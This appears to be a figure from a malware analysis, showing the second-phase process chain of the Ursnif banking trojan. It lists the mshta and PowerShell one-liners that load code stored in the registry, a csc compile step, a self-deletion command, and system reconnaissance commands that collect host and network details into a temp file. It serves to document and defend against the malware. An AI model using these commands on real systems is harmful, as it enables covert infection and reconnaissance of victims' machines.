 Urnsnif Phase 2
explorer.exe
"about:&lt;hta:application&gt;&lt;script&gt;resizeTo(1,1);eval(new
ActiveXObject('WScript.Shell').RegRead('HKCU\\\\Software\\\\AppDataLow\\\\
Software\\\\Microsoft\\\\30A9EAC7-CFAA-E219-D964-73361DD857CA\\\\
Authtdvr'));if(!window.flag)close()&lt;/script&gt;\"
mshta.exe
iex ([System.Text.Encoding]::ASCII.GetString(( gp \"HKCU:Software\\AppDataLow\\Software\\Microsoft\\
30A9EAC7-CFAA-E219-D964-73361DD857CA\").CHxRrver))
powershell.exe
/noconfig /fullpaths @\"C:\Users\user\AppData\Local\Temp\bq1f0hkt.cmdline\"
csc.exe
/C ping localhost -n 5 &amp;&amp; del \"C:\Users\user\AppData\Local\Temp\QaBJCQJnsODD.txt\"
cmd /C \"nslookup myip.opendns.com resolver1.opendns.com &gt; C:\Users\user\AppData\Local\Temp\ABAC.bi1\"
cmd /C \"systeminfo.exe &gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"
cmd /C \"nslookup 127.0.0.1 &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"
cmd /C \"tasklist.exe /SVC &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"
cmd.exe
cmd /C \"driverquery.exe &gt;&gt; C:\Users\user\AppData\Local\Temp\930B.bin1\"
cmd /C \"reg.exe query \"HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\" /s &gt;&gt; C:\Users\user\
AppData\Local\Temp\930B.bin1\"
cmd /U /C \"type C:\Users\user\AppData\Local\Temp\930B.bin1 &gt; C:\Users\user\AppData\Local\Temp\930B.bin &
amp; del C:\Users\user\AppData\Local\Temp\930B.bin1\"